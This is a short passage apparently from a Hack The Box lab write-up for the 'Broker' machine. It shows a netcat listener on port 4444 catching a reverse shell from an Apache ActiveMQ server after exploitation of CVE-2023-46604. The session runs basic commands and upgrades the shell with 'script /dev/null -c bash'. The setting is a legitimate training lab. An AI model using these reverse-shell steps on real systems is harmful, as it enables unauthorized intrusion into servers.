 ┌──(kali㉿kali)-[~/Desktop/HTB/Broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
10.10.11.243: inverse host lookup failed: Unknown host
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.243] 54712
id
uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)
pwd
/opt/apache-activemq-5.15.15/bin
ll
/bin/sh: 3: ll: not found
ls -l
total 160
-rwxr-xr-x 1 activemq activemq 21404 Apr 20  2021 activemq
-rwxr-xr-x 1 activemq activemq  6189 Apr 20  2021 activemq-diag
-rw-r--r-- 1 activemq activemq 16389 Apr 20  2021 activemq.jar
-rw-r--r-- 1 activemq activemq  5597 Apr 20  2021 env
drwxr-xr-x 2 activemq activemq  4096 Nov  5 00:13 linux-x86-32
drwxr-xr-x 2 activemq activemq  4096 Nov  5 00:13 linux-x86-64
drwxr-xr-x 2 activemq activemq  4096 Nov  5 00:13 macosx
-rwxr-xr-x 1 activemq activemq   194 Nov 24 01:20 test.elf
-rw-r--r-- 1 activemq activemq 83820 Apr 20  2021 wrapper.jar
script /dev/null -c bash
Script started, output log file is '/dev/null'.
activemq@broker:/opt/apache-activemq-5.15.15/bin$
Play Machine
Machine Info
Walkthroughs
Reviews
Activity
Adventure Mode
Guided Mode
Machines
Target IP Address
Academy